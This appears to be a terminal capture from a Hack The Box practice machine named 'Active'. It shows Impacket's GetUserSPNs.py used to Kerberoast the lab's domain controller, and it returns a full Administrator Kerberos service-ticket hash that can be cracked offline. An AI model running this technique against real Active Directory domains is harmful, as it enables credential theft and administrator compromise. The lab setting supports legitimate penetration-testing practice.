 arch ~ hackthebox/active-20261025/attack
GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.129.15.88 -request
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 22:06:40.351723  2026-10-25 14:00:50.202138
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$3328004ab062d347bf3ba9f2cc65f83e$e78ef3b8fd25f1aeea415805ac0bf097699d3246eab6adb1a5ada8c52356fc406a30afa786d0dc482f
c2297fe9bac5dd762edce86a9200ca52d3690b638bab8fa9f98351fc9e6eada43a856db466d75835c900f38652cba1f392f017fc45039740ce254f120f40585ccd73b17407dfab47cb720275869cd38368a140d3c5934d3764b
1142a6582cb5d738e4aa1c3cccd4f5e69b84c9019e336d5866b44e5879ac7cc297d3bba3c831ae0ceef1fac3be4094b2f7869171fb0244b4622304fde97ae1a2cf2c1cb86fd07a4df9b0ab0c85df13deedafa16fce11643dd07
9033e5f58328774ea6bfe393fa197c03899381dd719df0f877c10384c1aa952da7d3e37711184782a4fdaada45bfd326410fd852e6338dc83cd07c8c9eed5a6f1386921172dbea9b9e74ecad143a7435859c005435599578450
be8614c16d711af85cb268745e728d1859af8c351cfb26f5b4c8b187f129484081133b0f098d35f2c0dc52ead11e7a54e9b0ff52574a3f22ad1df0299b8c3b9f0289fe34a03e5315a2a71863a4e48854ae7faa2207e62f6eb29
d9bb904012c33a10618534bc77823124292fa8c6f2ee2d0c4da5f175632456d1ac3999a70dbf658c660227b675539c58407497e902947c987582e3a962db090520e57a1c253c54a4f6a0e2797720a30ad0665b0f0c8a9bae130
b47235c821059b9fe642ff769d9bdde53054a103ee8507d49b448a7f0f23eaf6b4ed92f44679778e2690494a6258f44c96287ecb19f81c4e67a6bb86d5ea390ead773f2b44a9eb99ee3ad679e6dbe808660059b038a995b1c50
85b2208f755d547c6483f3429c2125006497a8012da9b5a480ff196d25098afba62bc9d9ef3cea995a2302611982da5f6e7d19baf68982363d1cfb7ac7012b93f32c68bb066af37792407eb434d8f63cecef60562559e884376
5121ed3f38ccebf9679c57453dd4f7e5f04ca4c6e24b062af5a237a767f740546fdc817c6c303b0d6eb7224bfc282fb147cfabd36f6c503aacfc4c8316a1539f009f5c4f8425151fed28fc95721d1f5244b621f926daf2e89ee
0cc3d68cef70cd8ca41ed03175d53fc47210474e28ac7e18c587f5ac612f61ef059e992b3c940b4a509205efb5f81ecaac366d09524e95b33404cee2b642e15a3b7d4e39b5f9c3b628a6a9b5e84d7dc82dba4c459b99d6d8105
38b294000c57779f92f65dae5d16f45ed3ba2757addd430c280d5e16043b76779fc207788e30c2efacc35a2